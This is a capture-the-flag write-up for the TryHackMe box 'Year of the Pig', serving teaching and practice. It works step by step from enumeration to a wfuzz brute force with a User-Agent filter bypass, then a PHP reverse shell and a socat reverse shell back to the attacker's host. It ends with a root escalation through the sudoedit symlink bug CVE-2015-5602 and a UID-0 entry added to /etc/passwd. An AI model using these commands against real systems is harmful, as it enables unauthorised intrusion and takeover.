
Year of the Pig — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/yearofthepig
Year of the Pig follows Year of the Fox as the next in my series of New Year boxes. Whilst a fully original box, it is designed to serve as practice for a certain certification I may or may not have recently finished the training for…
Year of the Pig is inactively themed, with a variety of easter-eggs hidden throughout the box. Kudos if you can guess the basis!
Without further ado, let’s get into the writeup.
Enumeration
As always, let’s begin with a port scan. I have added my assigned IP for this box into my /etc/hosts file as “yotp.thm” — however, this is not necessary to complete the challenge.
nmap -p- -vv <machine-ip> -oG initial-scanStarting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 17:22 BST Initiating Ping Scan at 17:22 Scanning 10.10.103.72 [4 ports] Completed Ping Scan at 17:22, 0.07s elapsed (1 total hosts) Initiating SYN Stealth Scan at 17:22 Scanning yotp.thm (10.10.103.72) [65535 ports] Discovered open port 22/tcp on 10.10.103.72 Discovered open port 80/tcp on 10.10.103.72 Completed SYN Stealth Scan at 17:23, 41.42s elapsed (65535 total ports) Nmap scan report for yotp.thm (10.10.103.72) Host is up, received echo-reply ttl 63 (0.047s latency). Scanned at 2020-08-22 17:22:36 BST for 41s Not shown: 65533 closed ports Reason: 65533 resets PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 63 80/tcp open http syn-ack ttl 63 Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 41.66 seconds Raw packets sent: 65802 (2.895MB) | Rcvd: 65678 (2.627MB)
From this scan we can see that only ports 22 and 80 are open. Standard for a Linux webserver. We can assume that these are indicative of SSH (Port 22) and HTTP (Port 80), however, let’s run a service scan on these ports just to make sure:
nmap -sV -p 22,80 -vv <machine-ip> | tee service-scan
As expected, we are looking at an OpenSSH server running on Port 22, and an Apache Webserver on Port 80. There’s not much in the way of attack surface for SSH, so let’s have a look at that website
Website:

We have a fairly typical blog here, albeit a sparsely populated one. Reading through it we can see that the owner of the blog (who appears to be named “Marco”) is very passionate about planes. Maybe we can use this later, but for the time being, we’ve seen all we can on the home page. There are no links to other pages and the source code reveals nothing, so let’s run Gobuster and see what we can find:
gobuster dir -u http://<machine-ip> -w /usr/share/wordlists/dirb/big.txt -x php,txt,html | tee gobuster-root-common
/admin (Status: 301)
/api (Status: 301)
/assets (Status: 301)
/css (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
/login.php (Status: 200)
Aside from the expected 403 returns for .htpasswd and .htaccess, the Gobuster scan picked up directories: /admin, /api, /assets, /js and /css; as well as a login page (/login.php). An attempted examination of the /assets, /js and /css directories reveals that directory listing is disabled. Checking /admin just redirects us to /login.php. We could try fuzzing the API, but I happen to know that this isn’t the way forward here. Instead, let’s take a look at that login page:

/login.phpFairly typical. Let’s see what happens when we try to login with some fake credentials, capturing the response in Burpsuite:

POST /api/login HTTP/1.1
…
{"username":"test","password":"098f6bcd4621d373cade4e832627b4f6"}
When we attempt to login, we see that the page is sending an AJAX request to /api/login. The data is being sent as JSON, and, interestingly, the password has been prehashed with MD5 in our browser before being sent away. Let’s capture the response to this and see what’s being returned:

HTTP/1.1 200 OK
Date: Sat, 22 Aug 2020 13:17:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
{"Response":"Error","Verbose":"Incorrect Username or Password"}
As expected, our login attempt failed, however, there are a few things of interest to note here. First, the response code was 200 OK, which that if we end up bruteforcing this, we can’t rely on the status code. Second, the content length is 63 — this is consistent with other failed requests, meaning we could potentially use it to distinguish between failed and successful login attempts.
Allowing the request to complete, we see the following message:

Remember that passwords should be a memorable word, followed by two numbers and a special character.That’s a pretty dang specific password policy…
With no other options, let’s attempt to bruteforce this login page.
Website Admin
Rockyou will not work on this page — the password policy we saw earlier would see to that. Instead, let’s use CeWL to scrape the home page to see if we can find any memorable words for Marco:
cewl http://<machine-ip>/ > initial-list
As seen in the image, there are 168 words in the wordlist. Looking through, we can see that many of these are duplicates, and the first line can outright be deleted. By all means go through and delete unlikely words, however, this won’t make a huge amount of difference as the final bruteforce is very fast.
We know from the password hint that each of these words will need two numbers and a special character appended to them. For good measure, we will also capitalise/decapitalise each word, just to ensure that we cover all bases.
Mutations

We’ll need to do this in two stages, both of which we will use the JtR mutations function to achieve. First up, let’s sort out the capitalisation. Using sudo, open /etc/john/john.conf in your preferred text editor:
sudo vim /etc/john/john.confScrolling down until we find [List.Rules:Wordlist], From here, comment out every mutation rule in the section other than #Try words as they are, as well as:
-c >3 !>X l QTo lowercase everything, and:
-c (?a >2 !?X c QWhich capitalises everything.
With that completed, use this command to get a correctly formatted wordlist:
john -w=initial-list --rules --stdout > capitalised-listWe now have a wordlist which contains every word that cewl found, in both upper and lower case formats.
Head back into the /etc/john/john.config file and comment out the capitalisation rules, as well as the “Try words as they are” rule (:), given we know that every password will be in the same format. Let’s add in a new rule of our own:
$[0-9]$[0-9]$[!.?,]This will add two numbers and a selection of special characters to every word in the list.
Save and exit, then use this command to activate the mutator again, giving us the next stage of our list:
john -w=capitalised-list --rules --stdout > mutated-listLooking at the list in a text editor, we can see that it’s now formatted nicely to fit in with the password policy. There’s only one thing left to do.
Hashing
Remembering back to seeing the legitimate api call to the login page that we made earlier, each password is MD5 hashed before being sent to the login route. We’re going to have to hash each line in our wordlist before it’s usable.
We identified that the hashing format was MD5 at first glance earlier. This can be confirmed by looking at the loaded Javascript script files on the login page:

head section of the login page<script src="/js/md5.min.js"></script>So, let’s write a quick program to hash each of our passwords for us.
I will be using Python3 for this:
#!/usr/bin/python3
from hashlib import md5
from sys import argv, exit
from os import path


if len(argv) < 2:
    print("No wordlist specified")
    exit()


try:
    with open(argv[1], "r") as data:
        words = [i.strip("\n") for i in data.readlines()]
except:
    print("Invalid wordlist")
    exit()


if len(argv) > 2:
    filename=argv[2]
else:
    filename="output.wordlist"


with open(filename, "w") as output:
    for i in words:
        output.write(f"{md5(i.encode()).hexdigest()}\n")
This can then be run as follows:
python3 hasher.py mutated-list hashed-list
Having run the command, let’s start bruteforcing!
Bruteforce
Usually for a post request like this, we would go for THC-Hydra. In this case, however, for some reason, Hydra is giving us a bunch of false positives:

So, what’s going on here? Let’s look at it in Wireshark:

Request:
POST /api/login HTTP/1.0
Host: 10.10.103.72
User-Agent: Mozilla/5.0 (Hydra)
Content-Length: 66
Content-Type: application/x-www-form-urlencoded
Cookie:

{"username":"marco","password":"21655f352dc05a9999b10295cd3c937b"}
Response:
HTTP/1.1 200 OK
Date: Sat, 22 Aug 2020 16:38:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 47
Connection: close
Content-Type: text/html; charset=UTF-8

{"Response":"Error","Verbose":"Bad Connection"}
We can see that it’s returning a whole different error: Bad Connection. This is due to the webserver blocking the THC-Hydra User-Agent (Mozilla/5.0 (Hydra)), as seen in this experiment:

When CURL is used with the Hydra user agent, it shows a “Bad Connection” response. Without it, we get the standard “Incorrect Username or Password” response. Unfortunately, Hydra makes it difficult to use a custom User-Agent (although it is possible), so instead we’re going to use Wfuzz.
The wfuzz user agent is also blocked; however, wfuzz lets us provide a custom user agent. It’s also incredibly fast, so let’s take a look at the command and break it down a little:
wfuzz -w hashed-list -H "User-Agent: Bypass" -X POST -d '{"username":"marco","password":"FUZZ"}' -u http://<machine-ip>/api/login --hh 63
We’re telling wfuzz to use the hashed-list wordlist, sending POST JSON data, fuzzing the password. -H "User-Agent: Bypass" sets a custom User-Agent of “Bypass” to get around the filter. With --hh 63 we’re asking wfuzz to only give us responses that are not 63 bytes long (63 being the length of the “Invalid Username or Password” request that we captured earlier).
Let’s give that a run and see what happens!

000028<REDACTED>: 200 0 L 3 W 99 Ch "ea<REDACTED>11ac"
After a couple of minutes we get a hit. Of course, this is the hashed password, however, we have enough here to get the original password very easily. Using the line number of the cracked password (Redacted in the example above), look to see what password is on that line number in the mutated-list file:
sed -n '<number>p' mutated-list
This will give us the Admin Console Login details for marco!
Admin Console
Logging in with the credentials we found, we gain access to the admin console:

Whilst it looks like there may be a foothold into the box from here, I can say with utter assurance that this is a total rabbit hole. Instead, try using the credentials to access marco’s account via SSH.
Foothold
Marco

Logging in as marco over SSH, we immediately spot the first flag in his home directory:
Having obtained the first flag, we then start to look for methods for privilege escalation. We have no sudo permissions, and linpeas doesn’t return anything.
Looking manually in /var/www we see that marco’s membership of the web-developers group gives him edit access to any of the web files — except for the database:

/var/wwwtotal 36 drwxr-xr-x 3 www-data web-developers 4096 Aug 22 17:58 . drwxr-xr-x 13 root root 4096 Aug 22 00:02 .. -rw------- 1 www-data www-data 24576 Aug 22 17:58 admin.db drwxrwxr-x 7 www-data web-developers 4096 Aug 21 23:57 html
To read that database, we need to be the www-data user. Well, let’s use our edit access to upload the PentestMonkey PHP reverse shell (located by default on Kali at /usr/share/webshells/php/php-reverse-shell.php) — making sure to add our own IP and chosen port number.

php-reverse-shell.phpOn Host: sudo python3 -m http.server 80 On Target: wget <thm-ip>/php-reverse-shell.php -O shell.php
Start a listener with nc -lvnp <chosen-port> then activate the shell by going to http://<machine-ip>/shell.php:

www-datawww-data
Unfortunately, we are in a non-interactive shell, so we won’t be able to read the sqlite3 database directly. We could either download it, or upgrade to one of my beloved Socat shells. Let’s go with the socat shell.
Download the socat static binary from here and upload it to the box in the same way as we transferred the webshell. On your attacking machine:
socat tcp-l:<chosen-port> file:`tty`,raw,echo=0Finally, on the target machine:
chmod +x /tmp/socat
/tmp/socat tcp:<your-ip>:<chosen-port> exec:"bash -li",pty,stderr,sigint,setsid,sane
We receive a fully interactive, tty bash shell as www-data:

www-dataLet’s use this to read the database at /var/www/admin.db:

users table in the database58a2f366b1fd51e127a47da03afc9995|marco|ea<REDACTED>11ac f64ccfff6f64d57b121a85f9385cf256|curtis|a8<REDACTED>71f2
From the table schema, we can see that passwords are in the last row — meaning we now have a password hash for curtis. We could use hashcat or John for this, but honestly, I can’t be bothered. It’s an MD5 hash, so stick it into crackstation and be done with it.
Crackstation gives us a result for Curtis’ password hash — could there possibly be two cases of password reuse? Let’s find out! Curtis is not allowed to use SSH, so su up to him using our shell as marco.
Curtis
Apparently the answer to that question is: “Yes — password reuse is stupidly common”.

We have Flag 2. Let’s go in for the kill!
Privilege Escalation
Checking sudo -l we see that Curtis is allowed to execute /usr/bin/sudoedit as sudo, against certain files in /var/www/html.
User curtis may run the following commands on year-of-the-pig:
(ALL : ALL) /usr/bin/sudoedit /var/www/html/*/*/config.php
Now, usually this wouldn’t be a problem, as sudoedit is specifically designed to not be exploitable. Unfortunately, I recognise particular configuration. Checking the sudo version with sudo --version as being version 1.8.13 confirms that we are vulnerable to CVE-2015-5602
curtis@year-of-the-pig:~$ sudo --version
Sudo version 1.8.13
Sudoers policy plugin version 1.8.13
Sudoers file grammar version 44
Sudoers I/O plugin version 1.8.13
To activate this sudoers configuration, we need a file called config.php, two directories under /var/www/html. Unfortunately, Curtis is not a member of the web-developers group, so we’ll need to drop back to Marco in order to create such a path:
curtis@year-of-the-pig:~$ exit
exit
marco@year-of-the-pig:~$ mkdir -p /var/www/html/dir1/dir2
Now that we have a valid path, we need to symlink config.php to something important — say, /etc/passwd:
marco@year-of-the-pig:~$ ln -s /etc/passwd /var/www/html/dir1/dir2/config.php
Su back up to curtis, then activate his sudo permissions:
marco@year-of-the-pig:~$ su curtis
Password:
curtis@year-of-the-pig:/home/marco$ sudo /usr/bin/sudoedit /var/www/html/dir1/dir2/config.php
We should now have edit access to the /etc/passwd file!

/etc/passwdNow all we need to do is drop our own entry in, and we’re golden!
Back on your own attacking machine, run the following command to get a password hash:
openssl passwd -6 --salt randomsalt <chosen-password>
The hash this gives you can then be copied into the password file as part of the following string:
<username>:<password-hash>:0:0::/root:/bin/bash
For example, my own, using the credentials muri:yearofthepig would be:
muri:$6$muri$5AvAJPTx3cE4pIf.JUSWiF4AGeZctIJ8KH5NxYr90tU4W1SaySlARu4l51fSGsv/X06u2E4dSkdjhXGHBdCQ60:0:0::/root:/bin/bash
Having added this to the end of /etc/passwd, use Ctrl + X to save and exit, then use su to access your new account:

curtis@year-of-the-pig:/home/marco$ su muri
Password:
root@year-of-the-pig:/home/marco# whoami
root
root@year-of-the-pig:/home/marco# id
uid=0(root) gid=0(root) groups=0(root)
And with that we have root!
This works as Linux doesn’t care about duplicate UIDs — only duplicate usernames. Thus we need a new username, but by specifying 0 as the UID and GID, the system is tricked into believing that we are really the root user.
Now all we need to do is grab the root flag:

/root/root.txtThe Year of the Pig has drawn to a close. I hope that you’ve enjoyed this room, and potentially learnt something new from it. Keep an eye out for more in the future!